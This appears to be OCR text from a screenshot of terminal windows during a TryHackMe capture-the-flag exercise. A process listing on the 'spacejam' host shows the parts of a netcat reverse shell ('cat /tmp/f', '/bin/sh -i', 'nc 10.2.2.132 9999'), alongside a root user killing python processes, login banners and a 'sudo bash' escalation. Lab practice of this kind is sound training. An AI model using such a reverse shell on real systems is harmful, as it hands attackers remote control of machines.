 root@spacejam: ~
En
root@spacejam: ~ 127x10
root 27957 28.7 0.4 22548 4076 pts/4 R 14:59 0:28 bash
root 30822 0.0 0.0 7444 692 pts/4 T 14:59 0:00 cat /tmp/f
root 30823 0.0 0.0 4504 744 pts/4 T 14:59 0:00 /bin/sh -i
root 30824 0.0 0.1 11300 1820 pts/4 T 14:59 0:00 nc 10.2.2.132 9999
root@spacejam:~# python python
python: can't open file 'python': [Errno 2] No such file or directory
root@spacejam:~# pkill python
root@spacejam:~# pkill python3
root@spacejam:~# pkill python2
root@spacejam:~#
john@xps15: ~/ctf/tryhackme 213x8
john@xps15:~/ctf/tryhackme$ w
16:00:55 up 1 day, 4:04, 2 users, load average: 6.10, 6.62, 6.29
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
john tty7 :0 Fri11 28:04m 3:33m 0.01s /bin/sh /usr/lib/gnome-session/run-system
john pts/39 x 15:35 4:27 0.05s 0.05s /bin/bash
john@xps15:~/ctf/tryhackme$
root@spacejam: ~ 174x10
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
160 packages can be updated.
110 updates are security updates.
jordan@spacejam:~$ sudo bash
root@spacejam:~#
root@spacejam: ~ 213x13
Last login: Sat May 23 15:00:29 CDT 2020 from ip-10-1-122-133.eu-west-1.compute.internal on pts/0
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
160 packages can be updated.
110 updates are security updates.
jordan@spacejam:~$ sudo bash
root@spacejam:~#